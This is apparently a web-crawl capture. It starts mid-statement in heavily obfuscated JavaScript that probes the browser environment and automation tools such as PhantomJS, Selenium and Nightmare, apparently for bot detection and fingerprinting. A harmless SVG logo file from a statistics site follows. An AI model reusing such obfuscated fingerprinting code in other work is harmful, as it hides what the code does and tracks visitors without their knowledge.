'\x53\x35\x32\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xe2', '\x47\x75\x24\x32')](_0x1f6391)){_0x2346e5=_0x27b9('0xe3', '\x72\x36\x28\x61');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xe4', '\x38\x78\x68\x75')](_0x1f6391)){_0x2346e5=_0x27b9('0xe5', '\x63\x72\x35\x38');}else{_0x2346e5=_0x27b9('0xe6', '\x6a\x26\x49\x6e');}_0xa2ba5b[_0xa2ba5b[_0x27b9('0xe7', '\x5a\x68\x56\x6a')]]=_0x58f7b4[_0x27b9('0xe8', '\x71\x4f\x23\x48')](_0x2c1f34,_0x58f7b4[_0x27b9('0xe9', '\x56\x79\x41\x5e')](_0x58f7b4[_0x27b9('0xea', '\x74\x32\x46\x42')](_0x313994,'\x3d'),_0x2346e5));}catch(_0x402911){_0xa2ba5b[_0xa2ba5b[_0x27b9('0xeb', '\x56\x41\x61\x33')]]=_0x58f7b4[_0x27b9('0xec', '\x70\x79\x36\x32')](_0x2c1f34,_0x58f7b4[_0x27b9('0xed', '\x34\x34\x4c\x4a')](_0x58f7b4[_0x27b9('0xee', '\x38\x44\x23\x4a')](_0x313994,_0x27b9('0xef', '\x47\x75\x24\x32')),_0x402911[_0x27b9('0xf0', '\x77\x67\x70\x37')]()));}}break;}_0x58f7b4[_0x27b9('0xf1', '\x40\x49\x25\x76')](_0x23f38e);}continue;case'\x37':var _0xa2ba5b=new Array();continue;case'\x38':return _0xa2ba5b[_0x27b9('0xf2', '\x70\x38\x75\x61')]();continue;}break;}}var _0x218e12=[[_0x27b9('0xf3', '\x72\x25\x47\x67'),_0x27b9('0xf4', '\x74\x5e\x21\x49'),function(){return navigator;}],[_0x27b9('0xf5', '\x52\x55\x57\x49'),_0x27b9('0xf6', '\x29\x70\x32\x5b'),function(){return navigator[_0x27b9('0xf7', '\x67\x71\x47\x43')];}],[_0x27b9('0xf8', '\x41\x67\x39\x75'),_0x27b9('0xf9', '\x67\x71\x47\x43'),function(){return navigator[_0x27b9('0xfa', '\x71\x4f\x23\x48')];}],[_0x27b9('0xfb', '\x51\x43\x37\x42'),_0x27b9('0xfc', '\x46\x36\x55\x61'),function(){return _0x2b050c[_0x27b9('0xfd', '\x67\x61\x4a\x69')](navigator[_0x27b9('0xfe', '\x5e\x53\x62\x21')][_0x27b9('0xe7', '\x5a\x68\x56\x6a')],0x0);}],[_0x27b9('0xff', '\x5e\x53\x62\x21'),_0x27b9('0x100', '\x67\x61\x4a\x69'),function(){return navigator[_0x27b9('0x101', '\x69\x41\x26\x54')];}],[_0x27b9('0x102', '\x6a\x26\x49\x6e'),_0x27b9('0x103', '\x36\x30\x6d\x24'),function(){return navigator[_0x27b9('0x104', '\x6b\x50\x44\x44')];}],[_0x27b9('0x105', '\x36\x72\x26\x78'),_0x27b9('0x106', '\x73\x28\x4b\x75'),function(){}],[_0x27b9('0x107', '\x64\x30\x38\x6c'),_0x27b9('0x108', '\x6b\x50\x44\x44'),function(){var _0xd1f591=ActiveXObject;return _0xd1f591;}],[_0x27b9('0x109', '\x5a\x68\x56\x6a'),_0x27b9('0x10a', '\x67\x67\x5a\x66'),function(){var _0x15140a=webkitURL;return _0x15140a;}],[_0x27b9('0x10b', '\x56\x41\x61\x33'),_0x27b9('0x10c', '\x70\x79\x36\x32'),function(){var _0x404031=_phantom;return _0x404031;}],[_0x27b9('0x10d', '\x36\x30\x6d\x24'),_0x27b9('0x10e', '\x67\x61\x4a\x69'),function(){var _0x38d713=callPhantom;return _0x38d713;}],[_0x27b9('0x10f', '\x6e\x2a\x65\x48'),_0x27b9('0x110', '\x6a\x71\x40\x6f'),function(){var _0x216f0f=chrome;return _0x216f0f;}],[_0x27b9('0x111', '\x36\x72\x26\x78'),_0x27b9('0x112', '\x53\x35\x32\x4d'),function(){var _0x437ece=yandex;return _0x437ece;}],[_0x27b9('0x113', '\x5a\x79\x5a\x7a'),_0x27b9('0x10a', '\x67\x67\x5a\x66'),function(){var _0x3a7bbd=opera;return _0x3a7bbd;}],[_0x27b9('0x114', '\x38\x44\x23\x4a'),_0x27b9('0x115', '\x41\x67\x39\x75'),function(){var _0xecd5af=opr;return _0xecd5af;}],[_0x27b9('0x116', '\x6a\x26\x49\x6e'),_0x27b9('0x117', '\x72\x55\x65\x68'),function(){var _0x59f820=safari;return _0x59f820;}],[_0x27b9('0x118', '\x6e\x2a\x65\x48'),_0x27b9('0x110', '\x6a\x71\x40\x6f'),function(){var _0x5dbdfa=awesomium;return _0x5dbdfa;}],[_0x27b9('0x119', '\x64\x30\x38\x6c'),_0x27b9('0x11a', '\x26\x43\x21\x47'),function(){var _0xb3807e=puffinDevice;return _0xb3807e;}],[_0x27b9('0x11b', '\x29\x70\x32\x5b'),_0x27b9('0x11c', '\x72\x36\x28\x61'),function(){var _0x1cbfb4=__nightmare;return _0x1cbfb4;}],[_0x27b9('0x11d', '\x56\x5d\x72\x50'),_0x27b9('0x112', '\x53\x35\x32\x4d'),function(){var _0x40392a=domAutomation;return _0x40392a;}],[_0x27b9('0x11e', '\x64\x4a\x6b\x24'),_0x27b9('0x11f', '\x56\x45\x4d\x4d'),function(){var _0x2bbd31=domAutomationController;return _0x2bbd31;}],[_0x27b9('0x120', '\x47\x30\x53\x77'),_0x27b9('0x121', '\x29\x70\x32\x5b'),function(){var _0x5cb326=_Selenium_IDE_Recorder;return _0x5cb326;}],[_0x27b9('0x122', '\x70\x38\x75\x61'),_0x27b9('0x123', '\x64\x30\x38\x6c'),function(){return document[_0x27b9('0x124', '\x6a\x71\x40\x6f')];}],[_0x27b9('0x125', '\x46\x79\x72\x72'),_0x27b9('0x126', '\x52\x55\x57\x49'),function(){return document[_0x27b9('0x127', '\x4a\x28\x6d\x68')];}],[_0x27b9('0x128', '\x6b\x50\x44\x44'),_0x27b9('0x129', '\x69\x41\x26\x54'),function(){return process[_0x27b9('0x12a', '\x34\x34\x4c\x4a')];}],[_0x27b9('0x12b', '\x46\x36\x55\x61'),_0x27b9('0x12c', '\x6e\x2a\x65\x48'),function(){return global[_0x27b9('0x12d', '\x47\x75\x24\x32')];}],[_0x27b9('0x12e', '\x51\x43\x37\x42'),_0x27b9('0x12f', '\x63\x72\x35\x38'),function(){return global[_0x27b9('0x130', '\x40\x49\x25\x76')];}],[_0x27b9('0x131', '\x47\x75\x24\x32'),_0x27b9('0x117', '\x72\x55\x65\x68'),function(){return WebAssembly;}],[_0x27b9('0x132', '\x5a\x79\x5a\x7a'),_0x27b9('0x133', '\x47\x75\x24\x32'),function(){return _0x2b050c[_0x27b9('0x134', '\x29\x70\x32\x5b')](require,'\x66\x73');}],[_0x27b9('0x135', '\x46\x36\x55\x61'),_0x27b9('0x136', '\x73\x28\x4b\x75'),function(){return _0x2b050c[_0x27b9('0x137', '\x64\x30\x38\x6c')](globalThis,global);}],[_0x27b9('0x138', '\x70\x38\x75\x61'),_0x27b9('0x100', '\x67\x61\x4a\x69'),function(){return window[_0x27b9('0x139', '\x46\x69\x4d\x6c')]();}],[_0x27b9('0x13a', '\x6a\x71\x40\x6f'),_0x27b9('0x126', '\x52\x55\x57\x49'),function(){return navigator[_0x27b9('0x13b', '\x70\x79\x36\x32')];}],[_0x27b9('0x13c', '\x73\x28\x4b\x75'),_0x27b9('0x11c', '\x72\x36\x28\x61'),function(){return navigator[_0x27b9('0x13d', '\x72\x25\x47\x67')];}],[_0x27b9('0x13e', '\x70\x38\x75\x61'),_0x27b9('0x115', '\x41\x67\x39\x75'),function(){return navigator[_0x27b9('0x13f', '\x38\x78\x68\x75')];}],[_0x27b9('0x140', '\x4a\x28\x6d\x68'),_0x27b9('0x141', '\x77\x67\x70\x37'),function(){return navigator[_0x27b9('0x142', '\x74\x32\x46\x42')]=='\x43';}],[_0x27b9('0x143', '\x67\x61\x4a\x69'),_0x27b9('0x144', '\x70\x74\x2a\x41'),function(){window[_0x27b9('0x145', '\x69\x41\x26\x54')]=Object[_0x27b9('0x146', '\x4a\x28\x6d\x68')](window);return window[_0x27b9('0x147', '\x70\x38\x75\x61')][_0x27b9('0x4c', '\x69\x41\x26\x54')];}],[_0x27b9('0x148', '\x64\x4a\x6b\x24'),_0x27b9('0x149', '\x56\x45\x4d\x4d'),function(){return _0x2b050c[_0x27b9('0x14a', '\x5a\x79\x5a\x7a')](window[_0x27b9('0x14b', '\x6b\x50\x44\x44')],0x0);}],[_0x27b9('0x14c', '\x61\x70\x52\x30'),_0x27b9('0x14d', '\x36\x72\x26\x78'),function(){return _0x2b050c[_0x27b9('0x14e', '\x52\x55\x57\x49')](window[_0x27b9('0x14f', '\x46\x69\x4d\x6c')],0x0);}],[_0x27b9('0x150', '\x70\x38\x75\x61'),_0x27b9('0x151', '\x70\x6b\x69\x6a'),function(){return window[_0x27b9('0x152', '\x4a\x28\x6d\x68')];}],[_0x27b9('0x153', '\x6a\x26\x49\x6e'),_0x27b9('0x9b', '\x6e\x2a\x65\x48'),function(){return window[_0x27b9('0x154', '\x72\x25\x47\x67')][_0x27b9('0x155', '\x56\x79\x41\x5e')]();}],[_0x27b9('0x156', '\x5a\x68\x56\x6a'),_0x27b9('0x157', '\x6a\x26\x49\x6e'),function(){return _0x2b050c[_0x27b9('0x158', '\x69\x41\x26\x54')](Boolean,typeof process!==_0x27b9('0x159', '\x70\x79\x36\x32')&&process[_0x27b9('0x15a', '\x74\x32\x46\x42')]&&process[_0x27b9('0x15b', '\x56\x79\x41\x5e')][_0x27b9('0x15c', '\x5a\x68\x56\x6a')]);}],[_0x27b9('0x15d', '\x74\x5e\x21\x49'),_0x27b9('0xf9', '\x67\x71\x47\x43'),function(){return document[_0x27b9('0x15e', '\x64\x4a\x6b\x24')];}],[_0x27b9('0x15f', '\x26\x43\x21\x47'),_0x27b9('0x160', '\x74\x5e\x21\x49'),function(){return eval[_0x27b9('0x161', '\x70\x74\x2a\x41')]()[_0x27b9('0x162', '\x5e\x53\x62\x21')];}],[_0x27b9('0x163', '\x63\x72\x35\x38'),_0x27b9('0x9b', '\x6e\x2a\x65\x48'),function(){return navigator[_0x27b9('0x164', '\x46\x36\x55\x61')][_0x27b9('0x165', '\x5a\x68\x56\x6a')];}],[_0x27b9('0x166', '\x38\x44\x23\x4a'),_0x27b9('0x167', '\x4a\x28\x6d\x68'),function(){return deviceType;}],[_0x27b9('0x168', '\x63\x72\x35\x38'),_0x27b9('0x169', '\x46\x69\x4d\x6c'),function(){return screen[_0x27b9('0x16a', '\x63\x72\x35\x38')];}],[_0x27b9('0x16b', '\x6e\x2a\x65\x48'),_0x27b9('0x16c', '\x61\x70\x52\x30'),function(){return screen[_0x27b9('0x16d', '\x74\x5e\x21\x49')];}],[_0x27b9('0x16e', '\x71\x4f\x23\x48'),_0x27b9('0x16f', '\x5a\x79\x5a\x7a'),function(){var _0xe06015=eoapi;return _0xe06015;}],[_0x27b9('0x170', '\x47\x30\x53\x77'),_0x27b9('0x171', '\x6a\x26\x49\x6e'),function(){var _0x544c05=eoapi_VerifyThis;return _0x544c05;}],[_0x27b9('0x172', '\x56\x5d\x72\x50'),_0x27b9('0x16f', '\x5a\x79\x5a\x7a'),function(){var _0x3e5684=eoapi_extInvoke;return _0x3e5684;}],[_0x27b9('0x173', '\x41\x67\x39\x75'),_0x27b9('0x174', '\x36\x72\x26\x78'),function(){var _0x10d8fb=eoWebBrowserDispatcher;return _0x10d8fb;}],[_0x27b9('0x175', '\x56\x5d\x72\x50'),_0x27b9('0x176', '\x56\x79\x41\x5e'),function(){return window[_0x27b9('0x177', '\x5a\x68\x56\x6a')];}],[_0x27b9('0x178', '\x46\x36\x55\x61'),_0x27b9('0x179', '\x56\x79\x41\x5e'),function(){return _0x2b050c[_0x27b9('0x17a', '\x64\x30\x38\x6c')](navigator[_0x27b9('0x17b', '\x67\x71\x47\x43')][_0x27b9('0x4c', '\x69\x41\x26\x54')],0x2);}],[_0x27b9('0x17c', '\x5a\x68\x56\x6a'),_0x27b9('0x17d', '\x63\x72\x35\x38'),function(){return _0x2b050c[_0x27b9('0x17e', '\x4a\x28\x6d\x68')](navigator[_0x27b9('0x17f', '\x73\x28\x4b\x75')][_0x27b9('0x180', '\x34\x34\x4c\x4a')],0x2);}],[_0x27b9('0x181', '\x41\x67\x39\x75'),_0x27b9('0x174', '\x36\x72\x26\x78'),function(){return window[_0x27b9('0x182', '\x56\x79\x41\x5e')];}],[_0x27b9('0x183', '\x56\x79\x41\x5e'),_0x27b9('0x184', '\x47\x75\x24\x32'),function(){return navigator[_0x27b9('0x185', '\x41\x67\x39\x75')][_0x27b9('0x186', '\x67\x67\x5a\x66')][0x0][_0x27b9('0x187', '\x67\x71\x47\x43')];}],[_0x27b9('0x188', '\x47\x75\x24\x32'),_0x27b9('0x189', '\x70\x38\x75\x61'),function(){return navigator[_0x27b9('0x18a', '\x69\x41\x26\x54')][_0x27b9('0x18b', '\x74\x5e\x21\x49')][0x1][_0x27b9('0x18c', '\x70\x74\x2a\x41')];}],[_0x27b9('0x18d', '\x6a\x26\x49\x6e'),_0x27b9('0x18e', '\x34\x34\x4c\x4a'),function(){return navigator[_0x27b9('0x18f', '\x56\x41\x61\x33')][_0x27b9('0x190', '\x72\x36\x28\x61')][0x2][_0x27b9('0x191', '\x72\x25\x47\x67')];}],[_0x27b9('0x192', '\x40\x49\x25\x76'),_0x27b9('0x193', '\x56\x41\x61\x33'),function(){return navigator[_0x27b9('0x194', '\x41\x79\x6d\x25')][_0x27b9('0x195', '\x72\x55\x65\x68')];}],[_0x27b9('0x196', '\x64\x30\x38\x6c'),_0x27b9('0x197', '\x70\x38\x75\x61'),function(){return navigator[_0x27b9('0x198', '\x6a\x71\x40\x6f')];}],[_0x27b9('0x199', '\x53\x35\x32\x4d'),_0x27b9('0x103', '\x36\x30\x6d\x24'),function(){return navigator[_0x27b9('0x19a', '\x56\x5d\x72\x50')][_0x27b9('0x19b', '\x38\x44\x23\x4a')];}],[_0x27b9('0x19c', '\x29\x70\x32\x5b'),_0x27b9('0x149', '\x56\x45\x4d\x4d'),function(){return navigator[_0x27b9('0x19d', '\x70\x74\x2a\x41')][_0x27b9('0x19e', '\x47\x30\x53\x77')];}]];try{if(_0x1a42f4){try{_0x34e634[_0x27b9('0x19f', '\x56\x79\x41\x5e')]=_0x2b050c[_0x27b9('0x1a0', '\x71\x4f\x23\x48')](_0x4d1645,_0x1a42f4);}catch(_0x1f3e92){}}if(!_0x1a8ef7[_0x27b9('0x1a1', '\x72\x25\x47\x67')])_0x1a8ef7[_0x27b9('0x1a2', '\x38\x78\x68\x75')]=_0x2b0b19;_0x2b050c[_0x27b9('0x1a3', '\x64\x4a\x6b\x24')](_0x23f38e);var _0x3842fc=_0x27b9('0x1a4', '\x56\x79\x41\x5e');_0x218e12[_0x27b9('0x1a5', '\x69\x41\x26\x54')]([_0x2b050c[_0x27b9('0x1a6', '\x46\x79\x72\x72')]('\x27',_0x3842fc)+'\x27'+_0x27b9('0x1a7', '\x56\x41\x61\x33'),_0x27b9('0x1a8', '\x67\x67\x5a\x66'),function(){return _0x3842fc[_0x27b9('0x1a9', '\x70\x6b\x69\x6a')]();}]);var _0x228969=_0x27b9('0x1aa', '\x5a\x79\x5a\x7a');var _0x59836d=0x4;while(--_0x59836d){_0x228969=_0x2b050c[_0x27b9('0x1ab', '\x34\x34\x4c\x4a')](_0x228969[_0x27b9('0x1ac', '\x56\x79\x41\x5e')](0x1),_0x228969[0x0]);}var _0x40c890=_0x228969;var _0x8a41=_0x2b050c[_0x27b9('0x1ad', '\x70\x79\x36\x32')](_0x228969[_0x27b9('0x1ae', '\x71\x4f\x23\x48')],0x2);while(--_0x8a41){_0x40c890=_0x2b050c[_0x27b9('0x1af', '\x71\x4f\x23\x48')](_0x40c890[_0x27b9('0x1b0', '\x6e\x2a\x65\x48')](0x1),_0x40c890[0x0]);}_0x2b050c[_0x27b9('0x1b1', '\x61\x70\x52\x30')](_0x4bac5d,_0x2b050c[_0x27b9('0x1b2', '\x6b\x50\x44\x44')](_0x30fcba,_0x218e12));if(_0x6604d6){_0x218e12[_0x27b9('0x1b3', '\x40\x49\x25\x76')]([_0x6604d6,_0x27b9('0xfc', '\x46\x36\x55\x61')]);_0x2b050c[_0x27b9('0x1b4', '\x47\x30\x53\x77')](_0x4bac5d,_0x30fcba(_0x218e12));}_0x47f834[_0x27b9('0x1b5', '\x6b\x50\x44\x44')](_0x27b9('0x1b6', '\x36\x30\x6d\x24'))[_0x27b9('0x1b7', '\x6b\x50\x44\x44')]=_0x2b050c[_0x27b9('0x1b8', '\x56\x41\x61\x33')](_0x27b9('0x1b9', '\x64\x4a\x6b\x24'),_0x1a8ef7[_0x27b9('0x1ba', '\x70\x38\x75\x61')][_0x27b9('0x1bb', '\x67\x61\x4a\x69')]());}catch(_0x5a3a34){_0x47f834[_0x27b9('0x1bc', '\x38\x44\x23\x4a')](_0x27b9('0x1bd', '\x70\x79\x36\x32'))[_0x27b9('0x1be', '\x71\x4f\x23\x48')]=_0x2b050c[_0x27b9('0x1bf', '\x67\x61\x4a\x69')](_0x27b9('0x1c0', '\x51\x43\x37\x42'),_0x1a8ef7[_0x27b9('0x1c1', '\x67\x61\x4a\x69')](_0x5a3a34[_0x27b9('0x1c2', '\x5a\x68\x56\x6a')]));}finally{if(_0x1a42f4)_0x34e634[_0x27b9('0x1c3', '\x6b\x50\x44\x44')]=_0x1a42f4;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.real-statistics.com/wp-content/uploads/2021/03/rs.svg
body_size: 1101
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 61.6" style="enable-background:new 0 0 50 61.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M25.1,0L25.1,0L0,7.3v28.4c0,6.1,4.3,12.6,12.5,18.6c6.1,4.5,12.3,7.3,12.4,7.3l0.1,0.1l0.1-0.1
		c0.1,0,6.3-2.8,12.4-7.3c8.2-6,12.5-12.4,12.5-18.6V7.3L25.1,0z M25,4.6l20.7,6l0,0v25.1c0,3.9-2.5,8.1-7.4,12.5
		c-5.1,4.5-11,7.6-13.3,8.8l0,0c-2.3-1.1-8.2-4.2-13.3-8.7c-4.9-4.4-7.4-8.6-7.4-12.5V10.6L25,4.6z"/>
</g>
<g>
	<path class="st0" d="M8.2,38c1.6-0.2,2.4-0.3,2.6-0.4c0.1-0.1,0.3-0.2,0.4-0.5V37c0-0.3,0-1.2,0.1-2.9c0-0.5,0-0.9,0-1.4l0-1.9
		l0-2.2l0-4l0-2.9c0-1.2-0.1-2-0.3-2.2c-0.2-0.3-0.7-0.5-1.5-0.6s-1.3-0.2-1.4-0.2s-0.1-0.1-0.1-0.3c0-0.1,0-0.2,0-0.3
		c0.1-0.1,0.4-0.2,0.7-0.2c0.1,0,0.2,0,0.4,0c0.2,0,0.5,0,0.7,0h1.3l4.2,0c2.4,0,4.1,0.2,5,0.5s1.7,1,2.3,1.8s0.9,1.8,0.9,2.8
		c0,2-1,3.5-3.1,4.5c-0.4,0.2-0.6,0.3-0.8,0.5c0.4,0.8,0.9,1.7,1.5,2.8l2,3.5c0.8,1.3,1.4,2.1,1.7,2.4c0.3,0.3,0.7,0.6,1.1,0.8
		c0.4,0.2,1.2,0.4,2.2,0.6c0,0.1,0,0.2,0,0.3s0,0.1,0,0.2c-1.5,0-3.2,0-5.2,0c-0.1,0-0.3,0-0.6,0c-0.8-1.5-1.7-3.1-2.7-4.8l-2.4-4.4
		c-0.3-0.5-0.6-0.7-0.8-0.8c-0.2-0.1-0.5-0.2-0.8-0.2l-1.4,0l-0.5,0c0,0.3,0,1,0,2.1V36c0,0.2,0,0.5,0.1,0.9
		c0.1,0.2,0.2,0.4,0.4,0.5c0.2,0.1,0.8,0.3,1.8,0.6l0.7,0.2c0.1,0.1,0.1,0.3,0.1,0.4c-0.3,0.1-0.5,0.1-0.6,0.1c-1,0-1.6,0-2,0
		c-0.2,0-0.4,0-0.5,0l-2.2,0l-2.1,0c-0.1,0-0.6,0-1.5,0L8,38.5l0-0.2C8,38.3,8.1,38.2,8.2,38z M14.2,27.5c0.3,0,0.5,0,0.6,0
		c0.8,0,1.7-0.1,2.7-0.3c0.7-0.1,1.3-0.4,1.7-0.7s0.8-0.8,1.1-1.4c0.3-0.6,0.4-1.3,0.4-1.9c0-0.7-0.2-1.5-0.7-2.3
		c-0.4-0.6-1-1.1-1.8-1.6c-0.8-0.4-1.9-0.6-3-0.6c-0.3,0-0.7,0-1.1,0c0,0.6-0.1,1-0.1,1.3l0.1,3l0,1.2
		C14.1,25.1,14.1,26.2,14.2,27.5z"/>
	<path class="st0" d="M40.7,18.6c0.1,0.7,0.1,1.1,0.1,1.2l-0.1,1.4c0,0.6,0,1-0.1,1.2c-0.1,0-0.2,0.1-0.2,0.1l-0.1,0
		c-0.3-1.5-0.9-2.6-1.7-3.3c-0.8-0.7-1.8-1-3-1c-1.2,0-2.2,0.3-3,1s-1.2,1.5-1.2,2.4c0,0.7,0.3,1.3,0.8,1.9s2,1.4,4.2,2.6
		c1.7,0.9,2.9,1.6,3.7,2.2s1.3,1.2,1.7,2c0.4,0.7,0.6,1.6,0.6,2.5c0,1.2-0.3,2.2-0.9,3.2c-0.6,1-1.4,1.8-2.4,2.3s-2.3,0.8-4,0.8
		c-1.5,0-2.8-0.2-4.2-0.7c-0.8-0.3-1.3-0.5-1.4-0.7s-0.3-0.4-0.3-0.5c0-0.1,0-0.3,0-0.5c0.2-1.3,0.2-2.3,0.2-3.1
		c0-0.5,0.1-0.8,0.1-0.9c0-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0.1,0.2,0.1,0.4c0.1,1.3,0.7,2.5,1.8,3.5
		c1.1,1,2.3,1.6,3.7,1.6c0.8,0,1.6-0.2,2.3-0.5c0.7-0.4,1.3-0.9,1.7-1.5c0.4-0.7,0.6-1.3,0.6-2c0-0.9-0.3-1.7-0.9-2.4
		s-1.8-1.6-3.7-2.5s-3.1-1.7-3.6-2.1c-0.9-0.7-1.6-1.5-2-2.3c-0.3-0.6-0.5-1.3-0.5-2.2c0-1.5,0.6-2.8,1.8-3.8c1.2-1,2.8-1.6,4.8-1.6
		c1.1,0,2,0.1,2.8,0.4C39.5,17.9,40.1,18.2,40.7,18.6z"/>
</g>
</svg>
